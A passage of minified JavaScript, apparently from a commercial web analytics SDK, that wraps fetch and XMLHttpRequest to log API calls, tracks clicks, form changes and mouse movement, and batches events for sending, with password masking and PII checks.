s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(dl,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(dl[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(I_,()=>this.re.resetIdentity()),this.S.register(C_,()=>this.re.getIdentity()),this.X.register(fl,t=>{if(!Fn.isValidIdentity(t))throw new ct(fl);this.re.identify(t.toString(),!1)}),this.X.register(O_,()=>this.re.resetIdentity()),this.X.register(P_,()=>this.re.getIdentity()),this.X.register(pl,t=>{if(!Fn.isValidIdentity(t))throw new ct(pl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var Uo=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=Y.truncate(csString(c),e);o[h]=Y.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),M_=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Sc=null,this.Gm=!1,this.wc=null,Go()&&(this.Gm=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.wc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.wc=null}))}async addUserProperties(t){if(!this.Gm)return;if(!this.ii){tt.error("missing heap env id","UserPropertiesService");return}let e=Uo.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.qm(e,this.ii):this.Sc=e)}async qm(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.wc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.wc[`_${o}`]=t[o];this.Il.send(),this.U.refreshSession()}onStart(){this.Sc!==null&&(this.qm(this.Sc,this.ii),this.Sc=null)}onStop(){}}return s})(),gl=["addUserProperties"],ml="addUserProperties",D_="api/add_user_properties_v3",k_=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.U=r,this.X=o}init(){let t=new xo(this.E.getPaProxyDomainUri(),D_);this.tn=new M_(this.E.heapEnvironment.env_id,t,this.M,this.U),this.S.register(gl,e=>{if(!Uo.isValidProperties(e))throw new ct(gl[0]);this.tn.addUserProperties(e)}),this.X.register(ml,e=>{if(!Uo.isValidProperties(e))throw new ct(ml);this.tn.addUserProperties(e)})}onStartTracking(){this.tn.start()}onBeforeSessionRenewal(){this.tn.stop()}onOptout(){this.tn.stop()}onArtificialPageViewEnd(t){t&&this.tn.stop()}onAfterArtificialPageView(t){t&&this.tn.start()}}return s})();var du=(()=>{class s{constructor(){this.hR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.hR,r=>ir(i,r))}canCollect(t,e){return this.uR(t,e)&&this.dR(e)}uR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.fR(e)}fR(t){return Yi(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}dR(t){return Yo(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),x_=(()=>{class s extends du{constructor(){super(),this.B=!1,this.tr=null,this.pR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.gR()&&(this.mR(),this.tr&&this.tr.activate(),this.B=!0)}stop(){this.B&&(this.tr&&this.tr.deactivate(),this.B=!1)}gR(){return!!window.fetch&&typeof window.fetch=="function"}yR(t){if(t[0]&&typeof t[0].clone=="function"){let e=_s(t);return e[0]=t[0].clone(),e}return t}mR(){this.tr||(this.tr=Wt({target:window,methodName:"fetch",hook:this.pR,hookPrepareArgs:this.yR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.ER(g)||this.Jm(g)||this.vR(g)||this.SR(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Jm(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}ER(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}SR(t){return t instanceof DOMException&&t.name==="TimeoutError"}vR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.wR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.wR=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),L_=0,U_=(()=>{class s extends du{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.er=null,this.ir=null,this._c=null,this._R=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.bR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.AR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.er&&this.er.activate(),this.ir&&this.ir.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.er&&this.er.deactivate(),this.ir&&this.ir.deactivate(),this.B=!1)}Ru(){this.er||(this.er=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this._R,options:{withCallerName:!0}})),this.ir||(this.ir=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.bR})),this._c||(this._c=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.AR}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:L_,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.TR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}TR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),V_=1024,j_=512,Kr=1024,Jr="||",yr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),He.CHAMELEON)!==-1?He.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:Y.truncate(c,V_,Y.ELLIPSIS),sourceLibrary:dg(l)?l:He.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>j_)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=Y.truncate(u,Kr,Y.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=Y.truncate(f,Kr,Y.ELLIPSIS);else if(l.length+Jr.length+f.length<=Kr)l+=Jr+f;else break}return l}function o(c){return R(c)&&!ar(c)&&!csString.prototype.includes.call(c,Jr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var H_=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Ti=e,this.qt=i,this.nr=r,this.Qu=o,this.as=c,this.He=l,this.Zu=h,this.U=u,this.he=f,this.td=y,this.es=g,this.Q=v,this.Wt=T,this.bc=I,this.Bs=w,this.Fs=b,this.sd=x,this.rn=M,this.an=S,this.cn=B,this.Ei=new iu,this.Ac=!1,this.ln=[]}init(){var t,e,i,r,o,c,l;this.Ti.onEvent(h=>this.Ht(h)),this.qt.onEvent(h=>this.Ht(h)),this.nr.onEvent(()=>{let h=this.nr.getRequestParameters();this.Q.setQueryParams(h),this.He.setQueryParams(h)}),this.td.onEvent(h=>this.Ce(h)),this.nd(),(t=this.bc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.rn)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Fs)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.RR(),(o=this.sd)===null||o===void 0||o.onEvent(h=>this.Ce(h)),(c=this.an)===null||c===void 0||c.onEvent(h=>this.Ce(h)),(l=this.cn)===null||l===void 0||l.onEvent(h=>this.Ce(h))}RR(){this.He.onBeaconSuccess(()=>{this.as.clearEvents()}),this.He.onBeaconFailure(t=>{this.CR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.nr.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.He.setQueryParams(t),this.He.setQueryParams(e),this.He.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.nr.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.nr.start(),this.qt.start(),(i=this.bc)===null||i===void 0||i.start(),(r=this.Fs)===null||r===void 0||r.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.rn)===null||c===void 0||c.start(),(l=this.an)===null||l===void 0||l.start(),(h=this.cn)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.ln,u=>{this.Ce(u)}),this.ln=[]}collectInitialEvents(){var t;(t=this.bc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ce(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Ce(t){this.isStarted&&this.U.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.U.refreshSession(),this.U.isSessionValid()&&this.Z(t))}Z(t){this.as.addEvent(this.IR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:q[t.type]})}IR(t){return t.ts=this.Li(),t}rd(){this.He.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.He.removeQueryParams(["i"]),this.He.setQueryParams(this.Zu.getRequestParameters()),this.He.setQueryParams(this.Qu.getRequestParameters()),this.He.send(this.as.stringifyEvents()),this.He.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.He.removeQueryParams(["i"]),this.Q.setQueryParams(this.Zu.getRequestParameters()),this.Q.setQueryParams(this.Qu.getRequestParameters()),this.Q.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.es.stop(),this.Ti.stop(),this.nr.stop(),this.qt.stop(),this.td.stop(),(t=this.bc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(r=this.rn)===null||r===void 0||r.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.an)===null||c===void 0||c.stop(),(l=this.cn)===null||l===void 0||l.stop()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}nd(){this.es.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.rd():t===Qt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}CR(t){try{(!this.as.isEmpty()||this.Ac)&&this.he.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!ar(t))||i!==void 0&&!X(i))throw new ct($o[0]);let r=yr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Wt);this.isStarted?this.Ce(o):csArray.prototype.push.call(this.ln,o)}}return s})(),B_=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.PR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return bs(i)&&csArray.prototype.indexOf.call(this.PR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),fu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),F_=(()=>{class s{constructor(){this.Tc=new Map,this.Rc=new Map,this.Je=new Map,this.Cc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.NR(t[e],e)}getConf(){return{clicks:this.Tc,submits:this.Rc,changes:this.Je,pageviews:this.Cc}}clearConf(){this.Tc.clear(),this.Rc.clear(),this.Je.clear(),this.Cc.clear()}NR(t,e){for(let i in t){let r=this.MR(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.Tc.set(i,r):e==="submit"?this.Rc.set(i,r):e==="change"?this.Je.set(i,r):e==="pageview"&&this.Cc.set(i,r)}}MR(t,e){if(e==="click")return this.Tc.get(t);if(e==="submit")return this.Rc.get(t);if(e==="change")return this.Je.get(t);if(e==="pageview")return this.Cc.get(t)}}return s})(),us=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=st.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=st.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=st.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=st.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),$_=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return mi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{bs(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(bs(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ia=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.DR=1024,this.kR=512,this.od="N/A",this.Ic=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=bs(r)||gi(r)||mi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.ty(o)},this.ey=new F_,this.ey.setConf(t),this.Pc=this.ey.getConf()}getProperties(t,e,i){return e==="click"?this.Oc(t,this.Pc.clicks):e==="submit"?this.Oc(t,this.Pc.submits):e==="change"?this.Oc(t,this.Pc.changes):e==="pageview"?this.Oc(t,this.Pc.pageviews,i):null}Oc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.xR(c,i))){for(let l of o.textInElement)this.sy(r,t,l);for(let l of o.formValue)this.LR(r,t,l);for(let l of o.elementExists)this.UR(r,t,l);for(let l of o.attribute)this.VR(r,t,l);for(let l of o.textInElementPageview)this.sy(r,t,l)}}),qi(r)?null:r}sy(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r&&this.rr(t,i[o].name,r.textContent||"")}LR(t,e,i){let r;for(let o in i){if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r===null){this.rr(t,i[o].name,this.od);continue}if(bs(r)||gi(r)||mi(r)){let c=$_.getInputElementValue(r);this.rr(t,i[o].name,c||this.od)}}}UR(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestElementMatching(e,o):r=us.getElementMatching(o),this.rr(t,i[o].name,r!==null)}VR(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,h=>this.iy(h,c)):r=us.getUnmaskedElementMatching(o,h=>this.iy(h,c)),r===null){this.rr(t,i[o].name,this.od);continue}let l=r.getAttribute(c);l!==null&&this.rr(t,i[o].name,l)}}rr(t,e,i){let r=Y.truncate(e,this.kR),o=Y.truncate(csString.prototype.trim.call(this.jR(i)),this.DR);t[r]=o}jR(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}iy(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.ty(i))}ty(t){return this.D.hasPII(t,null)}xR(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),pu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),yl=65535,z_=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!he(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*yl),f=Math.round(c/h*yl);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),G_=(()=>{class s extends Qs{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=z_.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ge.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.ad="");return e}}return s})(),gu=(()=>{class s extends Qs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),El=100,mu=(()=>{class s extends Qs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}HR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,mi(r.parentElement)||gi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=El)break;r=i.nextNode()}return!1}BR(t){let e=yi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ie(csEventtarget.apply(t))){let i=this.BR(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.HR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=Y.truncate(csString.prototype.trim.call(i.textContent),El);r.length>0&&(e.text=r)}}return e}}return s})();function q_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),csArray.prototype.push.call(r,new G_(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new B_,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}function W_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}var Y_=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.ny=()=>{document.visibilityState==="visible"&&this.ry()}}onStart(){this.ry(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.he}ry(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ny)}tu(){document.removeEventListener("visibilitychange",this.ny)}}return s})(),X_=(()=>{class s{constructor(t){this.$n=t}save(t){localStorage.setItem(this.$n,csJSON.stringify(t))}clear(){localStorage.removeItem(this.$n)}recover(){let t=localStorage.getItem(this.$n);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.$n}; value:${t})`)}finally{this.clear()}return e}}return s})(),K_=50,J_=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=K_}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),Q_=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Wt=t,this.St=e,this.Yt=i,this.FR=r,this.oy="select, select *, input, textarea",this.$R="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.zR="form",this.Nc=150,this.GR=400,this.cy=!1,this.xo=Wi((o,c)=>this.scrollListener(o,c),this.Nc),this.ly=Wi(o=>this.resizeListener(o),this.Nc),this.qR=dr(o=>this.mouseMoveListener(o),this.GR),this.WR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qR(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.Yt.on(this.$R,o=>this.changeListener(o))},{type:"submit",listener:this.Yt.on(this.zR,o=>this.submitListener(o))}],this.YR=[{boundElement:document,type:"mouseover",listener:this.Yt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Yt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Yt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Yt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Yt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Yt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Yt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Yt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Yt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Se=new Ks(this.lh),this.pu()}Yi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Xi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.FR,e=>e===t)}dy(){return 